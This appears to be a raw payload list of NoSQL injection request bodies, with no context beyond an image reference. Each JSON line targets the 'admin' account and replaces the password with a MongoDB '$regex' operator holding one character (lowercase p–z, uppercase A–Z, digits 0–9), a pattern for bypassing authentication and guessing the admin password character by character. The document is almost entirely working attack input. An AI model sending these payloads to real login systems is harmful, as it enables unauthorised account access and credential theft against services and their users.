 {"username":"admin","password":{"$regex":"p"}}
{"username":"admin","password":{"$regex":"q"}}
{"username":"admin","password":{"$regex":"r"}}
{"username":"admin","password":{"$regex":"s"}}
{"username":"admin","password":{"$regex":"t"}}
{"username":"admin","password":{"$regex":"u"}}
{"username":"admin","password":{"$regex":"v"}}
{"username":"admin","password":{"$regex":"w"}}
{"username":"admin","password":{"$regex":"x"}}
{"username":"admin","password":{"$regex":"y"}}
{"username":"admin","password":{"$regex":"z"}}
{"username":"admin","password":{"$regex":"A"}}
{"username":"admin","password":{"$regex":"B"}}
{"username":"admin","password":{"$regex":"C"}}
{"username":"admin","password":{"$regex":"D"}}
{"username":"admin","password":{"$regex":"E"}}
{"username":"admin","password":{"$regex":"F"}}
{"username":"admin","password":{"$regex":"G"}}
{"username":"admin","password":{"$regex":"H"}}
{"username":"admin","password":{"$regex":"I"}}
{"username":"admin","password":{"$regex":"J"}}
{"username":"admin","password":{"$regex":"K"}}
{"username":"admin","password":{"$regex":"L"}}
{"username":"admin","password":{"$regex":"M"}}
{"username":"admin","password":{"$regex":"N"}}
{"username":"admin","password":{"$regex":"O"}}
{"username":"admin","password":{"$regex":"P"}}
{"username":"admin","password":{"$regex":"Q"}}
{"username":"admin","password":{"$regex":"R"}}
{"username":"admin","password":{"$regex":"S"}}
{"username":"admin","password":{"$regex":"T"}}
{"username":"admin","password":{"$regex":"U"}}
{"username":"admin","password":{"$regex":"V"}}
{"username":"admin","password":{"$regex":"W"}}
{"username":"admin","password":{"$regex":"X"}}
{"username":"admin","password":{"$regex":"Y"}}
{"username":"admin","password":{"$regex":"Z"}}
{"username":"admin","password":{"$regex":"0"}}
{"username":"admin","password":{"$regex":"1"}}
{"username":"admin","password":{"$regex":"2"}}
{"username":"admin","password":{"$regex":"3"}}
{"username":"admin","password":{"$regex":"4"}}
{"username":"admin","password":{"$regex":"5"}}
{"username":"admin","password":{"$regex":"6"}}
{"username":"admin","password":{"$regex":"7"}}
{"username":"admin","password":{"$regex":"8"}}
{"username":"admin","password":{"$regex":"9"}}